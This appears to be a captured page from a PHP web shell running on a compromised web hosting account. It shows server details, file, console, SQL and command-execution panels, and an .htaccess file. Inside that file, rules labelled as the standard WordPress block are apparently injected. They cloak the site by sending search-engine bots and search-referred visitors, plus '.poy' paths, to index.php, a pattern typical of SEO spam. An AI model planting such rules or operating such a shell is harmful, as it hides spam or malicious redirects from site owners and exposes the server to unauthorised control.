 User: 569 ( henrycounty ) Group: 582 ( henrycounty )
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2022-11-09 06:53:07
Hdd: 812.79 GB Free: 501.96 GB (61%)
Cwd: /home/henrycounty/public_html/ drwxr-x--- [ home ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ]
File tools
Name: .htaccess Size: 538 B Permission: -rw-r--r-- Owner/Group: henrycounty/henrycounty
Change time: 2022-11-09 06:50:23 Access time: 2022-11-09 06:50:23 Modify time: 2020-06-22 13:24:06
[ View ] Highlight Download Hexdump Edit Chmod Rename Touch
# BEGIN WordPress
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{HTTP_USER_AGENT} (google|yahoo|aol|bing|crawl|aspseek|icio|bot|spider|nutch|slurp|seznam|Seznam) [OR]
RewriteCond %{HTTP_REFERER} (google|aol|yahoo|msn|search|bing|Seznam|seznam)
RewriteRule ^(.*)$ index.php?$1 [QSA,PT,L]
RewriteRule ^(.*)/(.*).poy index.php?uu=$1/$2.poy [L]
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule>
# END WordPress
Change dir:
/home/henrycounty/public_html/ >>
Make dir: (Writeable)
>>
Execute:
>>